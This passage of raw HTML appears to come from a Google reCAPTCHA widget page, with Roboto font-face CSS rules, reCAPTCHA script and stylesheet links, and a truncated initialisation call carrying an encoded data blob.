  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aaIBEK86OHjMduIei1k8Kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aaIBEK86OHjMduIei1k8Kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aaIBEK86OHjMduIei1k8Kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4AfUzPCusO8AR1fwpzDrjLDssK7wqXCuMK/wo/DhcK+EcK7W8KJwrkBEgdLCSLCj8KZbcOFX8KnEMK+wq/[base64]/CqFnDhEXCncKsTMOMwqh/QMKqw6cjXcO/[base64]/w7ouwpDDjhl+wpzCqW8Lw4fDhMOJGXbDmsOgwoJDw4TDvyzCgEnDrcKFw4FBwoPCkk7DmcOyw4gHcsO0S3zDlcKVw4FKA8KMJsKowohuw7AsMMOAwpZnw6U6Eh7CiSoNwql5eSXCiSBPJgjCuSzCgEYDwqUbw4fDoUdcVsOKcMKhFz/CrMO3wqTCpGJhwoDDrsOAHMO/[base64]/RMODwp4mA8KbP14je8OYw4DDh8OJw5PCp3LCvMKwwpnDt2/DpU3DoD/DgcKqLHTDtSzCnzTDmgNvwpNMwpFmwrLDrCMXwqrCv2Vfw77Dvk3CpmHCoTfDhcK0w4Mzw4zDgsKhJDnCiE/DtUJsHX7Di8OxwpTCgsOSMcK5w7kBwojDiQYhw7XCq3pSYsK7w5/CgsOgBcKswqoGwrTCgcOKbsKjwp/CmirCl8OLN1N7CE9gw5jCgwbCpMKIwpJOw57ChMO8wrXCksKNw4sWOjskwrwgwoRfPhsyQ8KkBUfCngpkbMOxwo07w4ltwqLClwjCqsKMO0XChcKHwq9pw74cNsOAwpHCiVBLJ8K5woBgRFjChAZsw7HDpWzDv8KnB8K/DcKyL8O2w54KwqvCg8OCDcO8wqnClsOtenUtwqh3wr/DpsO6TsOOw79Rwq3DrcK4wo0KY3PCucKmQMOWNcOeZHltw7tvWHxjwoLCh8KTwpBRcMKQKsOsBsKAwpLDnHLCsRJzw4bDhMOqw5nDoXnChV8cw70ecFDCnwVMasOow7p8wrzDkcK7YQg6HMOHPcOjwrzDpsKSw6LCg8OSDQPDsMOBdMK5w6/DlSTDuMOxKWZ/wqkpwpjDv8KKw5opI8KcSkzDtsOrw5PCr3rDqsO0W8O3w7VnJxMGHgN9M2FRwpLCksK9aWJew4nCmhsowqJCcMO+w67CsMKIw5HCvGocZzoueixJK0dMw6zDshoLC8KlwoMSwrDDihF8WsOyCMOIAcKxwpLCkMOBQmBZc13Dl3wJPcOQBV3DnSAAwpXDtsOqV8Kew5/DjG/Dq8K/wrURwrVfesKfw7HDosOEw6xiw7XDvcKRwobCgwjCvwjCvm7CgsKPwojDmQXCj8OswqDDkcKyCnsZw7Zaw7xCcsOkMFHDjcOkcXbDisOPEzPCgEPDuMOsAMOOfwc6w4/ChxkWw74nw6IWwpfDr3fCh8KvFcKmwpkrSzgJdcOOWsKwBWnCq154w6MGPyFjw6jCv8KXYVrCkGvCt8KYGUHDgsO0dDNEH8OYw7HCviNBw7LDmsKaw4zCmAEzX8O0UEs4TwIbwqIwY0B/e8Knw4EYLVR+SlLDucKiw73CpcO+w6N2Xx0nwqjCsCHCgxHDpcONw78xMMOeQkdzw6kDNcKvwqN9AcK/[base64]/Cj8KXwpJMw6DDucK3CFfCtUbCp0k4AcKww4sGwofCiH8HZmoVNUwfwq8tDnh4HMOUAlExMnHCpsKiB8K0wrLDqsKEw5TDrAsKJcKowrfDuytoFsO4w6RGNlrCgCJ6THgYw5zDvsOOwqPDk2TDtituAsKWckMywrrDgWJ6wrLDsBbChmFOwrvCihU/KhbDgjFGwo3DhEDCkcKOwrsOe8K8wrVuDg7DjDrDq2FYLsKNw5Asc8O0HRo4CCk8Li/ClHBmIsOyQ8O7woJQMG0Lw64Mw4jCoSF/UcOlWcKRVh7DhgRIeMO/w5XCp8OgLsKLw7l+w7rDqzwVP3Y3HcOOHX3CuMO5w48ON8OkwoUTCmAew6/Dv8OswoDDkMKGE8Kfw48qVMKOwqHDgRjCqsKtHcKEwpwrw4zDoAMPSDPCoMKdOWhjJsOOBTNgNTjDmy3DjcOyw7bDrQsyPAs3LQbCvcOkWMOqRg87wrcgDcOEw7tAMsO4P8OAwptEXltKwoXCmsOsWCnDusK6w7Vxw5bDn8KRw7/CrULDo8OHwpRuCsKQVVrCvMOEw4TClx98IsOsw5pjwpLDvCYJw7TDg8KFw4zDnMKLw6sDwoHCuMOJwp1gLiVKSGU2cC7CjyNUOE0mZjQiwpUfw6N8VMOnw4AjOhPCuMO8P8K4wrU9w6wKwqPCgcKoZ29jLUzCkmgGwp/[base64]/dhAYdT3CpB1PccKxw7twwrHDocKsPsOwwqNAw4R0XFDCqMOzwqFjMAnChRBnwq3DrsKbU8ONwotyOsKGwpbDvcOPw77DnyPCgcK/w4ZUMUzDqcK9UcKwCMKJSA0TGh59AjTCr8KEw4zCuxzDgMKswrtLd8OIwpJMM8KGDcOfPMOSeXHDoDrDscK0C2zDhsOzJ0gmdsK5BQsBacOGEWXDisKvw4o2w7XCq8Kpw78cwoo+wqnDjn3DkXrChsKoOMKKJSzCksOWK0PCs8KJBMOow4QUwqRsV1Q7w6t7MlzCgcK/w6TDvFxCwoxHbcKSJsKONsKdwrMaCVdQw6bDtMKMR8KUw7/[base64]/UMKRM2HDvkrDsRgzfcKXS8K4UTNNw6TDtQgFIcK4w5M6wrRzwq5rwog6w4HDgcOPVsKnfcOsT19DwrNQw4kow6LDjHUlEm7DullHZkxHw7dSMBcewq1/XhvDs8KwC0AQCFQIw5DCsDBqRMKMw4UIw7rCtsOSNSpmw4vDjDVQwqYjNg7Dh25SGsKcw41Dwr3Dr8OHD8OuTgbDp30jw6vCjMKuMG9Nw47DlW43w7zDj0HCrcKWwqgvC8K3woN9R8OxDBfDsjNNwr53w7oMworCizXDksKQEFTDgjzCnQDDhQnCo0BdwrphUUrChF/CpVc/HsKiw7LDrMOaLhDCuHx/w73CiMORwoBAd1zDuMKkSMKsfsOwwoo6QDjCj8KBVjzDj8KtPXVPEsO9w4fCnArCmsKRw4/CtCbCjhYiw5bDmcKybsKpw7LCqsKMw5zCl2fDiygrPsO0F0rCkkLDkG0hJMKJLi0hw71PMht6PcO/[base64]/DsE0FBgfCusKlwq9mL8KxfULCtcKPEkhWwoR0w4jDlhDCi1lGKD/CocKbAcKZwrAtbC5eFRssZ8Ouw4F4O8O/M8KCGCRAw7HDvcK9woQ+AFzCrhnCjMKrFhsiS8KOPUbCmGvCozp9EAFqw6nCocKMwr/CpVHDgsOPwp0uJsKfw6PCrUbCgMKaYMKGw4ZEB8K5wrPDm3rDth/CmMKcwrHCgBfDjsKgQsO6w4PCiG0QNsKJwppHQsOnRD1EQcKqw7gFwpxDwqfDt1oBwqDDsF1pRHMtAsK/IBtDDgXDsgFLbx8PIi0yOSLCnzTCrCrDhiDDqcKcPSnCkxPDpnNDw4nDnCkXwpcdw6nDvFLDp31LVUfCpkECwqjDmGPCv8OycW7Cp0BAwqtgFRvCmsO0w55Pw4DDpiIgGxk1wogoX8O/[base64]/CpsKzw77DssOYLsKcXyIrwoVcw5hTwqnDtcKew597L8ORVUY1DcO1wrMJw5whPAtXw7IaCMOOw50Fw6LCp8KMw645wqjCtMO9aMOmL8KwY8KIw7HDicOwwpQnbFYhaFE/PMKGw4TCv8KMwqbCvcOpw7drwq8LFUYefxLCrSAow6NyQMO0w4DCvDvDmcKJXh3DksK2wr/CjMKpHMOSw6TCssOww7LCpVfCgmI3wpnCvcOWwqMmwr82w7DClcK/w54jdcKIC8OyS8KQw7jDv3EmXF8dw4PDpi5qwrrCicOCwoJAb8O7w5lxw7TCuMK6wrZ6wrw7EDlBDsKjw7RDwrlPH0zCl8KlPhp6w58NCkTCu8Oqw5NHUcK6wrPDskElwo9gw4fCpkjDvV9dwp/[base64]/esOWw6IdfcK/w4vCuEMFwobCjsOXw7FIw4RtwrvCi8KhwofCtsO6C1TDl8K/wqdrwpVRwotvwo8nccKOMcODw4wxw6EvIQ/ComnCq8OlZsKkbx0kwrkTfMKjTBzCghQwR8O7AcKIUMKTT8Odw4DDuMOjw4XCicKuPsOiYsOqw4bClEYEwprDthvDjsKFbWXCjE4FHMOyfMOiwpbCgQU6esKyCcOTwp1BZsOVejknfQzCiDYJwrfDhcKOw4ljwog9P0FtJBnCnlLDlsKRw6EqdjFAwqrDiw/[base64]/[base64]/[base64]/wrRXw64QwrDCucKowrzDhsKIwqzDj8KWwobCn0JmVjfCp8OtbcK0CkdvwoxWwpnCtMKEw4jDrxDCncKcwqTCggFkE2E3d2rCh0XDpMOiw6N9w5cHL8K4w5bCkcOCwpx/w4h9w68Lw7JMwqNnV8OfBcKgL8ObU8KDw7suEsORS8OewqLDlAnCs8OWECzCjsOuw4A4wrNhX2pkUjbDtUBNwofCvsKSeFgNwoLCkDTCr384WsKwcFpfST04FcKkaEh/OMKBL8OTQhjDgsOQSVrDl8KxwrcCUGPChsKJwqjDsU7Dt2PDlGp6wqfCoMK2AsOARsKFUWXCt8OKSsKQw77CrDrCnGxfwrzCmMOPw6fCl2/CmgHDiMOUSMKFRGtuD8K9w7PDksKfwp1ow6bDosO/UsOAw5ZAwqkWIHrCk8O2w48/WndOw4ZfNUTDqyDCvTTCrBdMwqYIUcK0w7/DuzBKwodIOGHDiQrCg8KiO21Zw7BJaMK8woQSeMK4w5UeN37Co1bDjAdmwrvDkMKDw7Yuw7siMRnDnMOOw5rDmyEdwqbCsSPDl8OJGllPwoBXJMOjwrJ1BsOnNMKyZsKvw6rCisK7w69TJ8Kkw4Z9KgjClSRTF3XDpAxIZsKAGMO/[base64]/[base64]/DpFxYwpfCjWXClD7CtyNjwonDsMOowosOw5YbR8KFaznCscOeQ8O0wrHDiwQ9wqzDocKRLzwcQMKzKWUdfcKZZXfDgsKcw5rDtn5dOwldw5/CgcObwpRCwpjDqG/[base64]/DjDTDicKDBcKoQRwaw4o8Ig7Cnklow5kww6DDssKPNFXCtVDDh8KAe8KdYsOuw6oOWMOJe8KWd1XDvxBbLMO8wp7CkjAdw6bDvMOQVsKtfcKfTi4Ewo9Xwrlcw4ktDAYpWEjClgTCnMKzDAdfw7DDqcO1wojCtDVaw5IVwpHDtELDvxomwr/CjsO7DMO5FsKjw7RQKcKGw44gwq3CpsO1dEUWJsOHBMOhwpDDiXw